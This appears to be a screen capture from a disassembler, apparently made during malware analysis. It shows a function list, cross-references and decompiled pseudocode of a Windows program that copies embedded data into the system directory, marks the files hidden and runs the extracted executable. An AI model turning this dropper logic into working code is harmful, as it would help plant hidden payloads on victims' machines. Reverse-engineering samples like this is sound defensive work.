 SetVariab… 0x000401030 .text
DeleteFil… 0x000401040 .text
CheckIfFi… 0x000401180 .text
ExtractFi… 0x0004011b0 .text
CheckFile… 0x000401290 .text
CheckFile… 0x0004012b0 .text
ExtractAn… 0x000401340 .text
sub_4017a0 0x0004017a0 .text
CopyAndEx… 0x000401800 .text
BuildAndD… 0x000401a90 .text
CreateAnd… 0x000401b30 .text
CheckAndM… 0x000401ba0 .text
SearchFor… 0x000401cf0 .text
ProcessAn… 0x000401f10 .text
operator … 0x0004020a0 .text
CString::… 0x0004020a6 .text
CString::… 0x0004020ac .text
CString::… 0x0004020b2 .text
CString::… 0x0004020b8 .text
CString::… 0x0004020be .text
CString::… 0x0004020c4 .text
CString::… 0x0004020ca .text
CDaoIndex… 0x0004020d0 .text
CString::… 0x0004020d6 .text
CString::… 0x0004020dc .text
CString::… 0x0004020e2 .text
operator+… 0x0004020e8 .text
operator+… 0x0004020ee .text
CFileFind… 0x0004020f4 .text
CFileFind… 0x0004020fa .text
CString::… 0x000402100 .text
CFileFind… 0x000402106 .text
CFileFind… 0x00040210c .text
CFileFind… 0x000402112 .text
CFileFind… 0x000402118 .text
Cross References
Filter (6)
Data References {2}
00403028 BOOL (__stdcall* const KERN
004030e4 uintptr_t (* const MSVCRT::
Code References {1}
sub_4017a0 {1}
004017a0 int32_t var_4_1 = 0xffffff
Variable References {2}
PSTR sourceFilePath {2}
0040197e SetFileAttributesA(sourceF
00401990 _beginthread(sub_4017a0, 0
Type References {1}
PSTR {1}
0x0
Suggestions
No active suggestions.
0040180d int32_t stackCookie = *fsbase
0040180e *fsbase = &stackCookie
0040181b void* const destinationFilePath = 0
0040181c PSTR sourceFilePath_1
0040181c PSTR sourceFilePath = sourceFilePath_1
0040182f int32_t bytesWrittenToDestination = 0
00401831 void lpBuffer
00401831 GetSystemDirectoryA(lpBuffer: &lpBuffer, uSize: 0x104)
00401840 CString systemDirectoryPath
00401840 CString::CString(this: &systemDirectoryPath, &lpBuffer)
00401851 char* _FileName = nullptr
00401858 int32_t sourceFileName
00401858 CString::CString(this: &sourceFileName, &arg_8)
0040186c _FileName.b = 1
00401886 class CString fullDestinationFilePath
00401886 CString::operator=(this: &destinationFilePath, operator+(&fullDestinationFilePath, &systemDirectoryPath))
00401897 CString::~CString(this: &sourceFileName)
004018ab class CString* sourceFileNameWithNullTerminator = operator+(&sourceFileName, &data_404050)
004018b5 stackCookie.b = 3
004018bd CString::operator=(this: &destinationFilePath, sourceFileNameWithNullTerminator)
004018c6 stackCookie.b = 1
004018ce CString::~CString(this: &systemDirectoryPath)
004018e1 if (CheckIfFileIsADirectory(sourceFilePath) != 0)
004018e8 DeleteFileA(lpFileName: sourceFilePath)
004018e1 else
00401906 FILE* _Stream = fopen(_FileName, _Mode: &data_404030)
0040190f if (_Stream != 0)
0040191f FILE* _Stream_1 = fopen(_FileName: sourceFilePath, _Mode: &data_404044)
00401929 if (_Stream_1 == 0)
0040192b fclose(_Stream)
00401929 else
0040193f int32_t _Character = fgetc(_Stream)
00401947 if (_Character != 0xffffffff)
00401969 do
0040194b fputc(_Character, _Stream: _Stream_1)
0040195b bytesWrittenToDestination = bytesWrittenToDestination + 1
0040195e if (bytesWrittenToDestination == numBytesToExecute)
0040195e break
00401961 _Character = fgetc(_Stream)
00401969 while (_Character != 0xffffffff)
00401972 fclose(_Stream: _Stream_1)
0040197e SetFileAttributesA(lpFileName: sourceFilePath, dwFileAttributes: FILE_ATTRIBUTE_HIDDEN)
00401990 _beginthread(_StartAddress: sub_4017a0, _StackSize: 0, _ArgList: &sourceFilePath)
004019a9 if (CheckIfFileIsADirectory(destinationFilePath) != 0)
004019b0 DeleteFileA(lpFileName: destinationFilePath)
004019c0 FILE* _Stream_2 = fopen(_FileName: destinationFilePath, _Mode: &data_404044)
004019cd if (_Stream_2 == 0)
004019d0 fclose(_Stream)
004019cd else
004019de int32_t bytesWrittenToExecutableFile = 0
004019e6 fseek(_Stream, _Offset: numBytesToExecute + 0x38, _Origin: 0)
004019ed int32_t _Character_1 = fgetc(_Stream)
004019f5 if (_Character_1 != 0xffffffff)
00401a17 do
004019f9 fputc(_Character: _Character_1, _Stream: _Stream_2)
00401a09 bytesWrittenToExecutableFile = bytesWrittenToExecutableFile + 1
00401a0c if (bytesWrittenToExecutableFile == numBytesToCopy)
00401a0c break
00401a0f _Character_1 = fgetc(_Stream)
00401a17 while (_Character_1 != 0xffffffff)
00401a20 fclose(_Stream: _Stream_2)
00401a23 fclose(_Stream)
00401a2f SetFileAttributesA(lpFileName: destinationFilePath, dwFileAttributes: FILE_ATTRIBUTE_HIDDEN)
00401a40 CreateAndExecuteProcessWithOptionalFileDeletion(destinationFilePath, 1)
00401a49 stackCookie.b = 0
00401a51 CString::~CString(this: &destinationFilePath)
00401a5a stackCookie = 0xffffffff
00401a65 int32_t deleteSourceFileResult = CString::~CString(this: &sourceFilePath)
00401a75 int32_t var_14
00401a75 *fsbase = var_14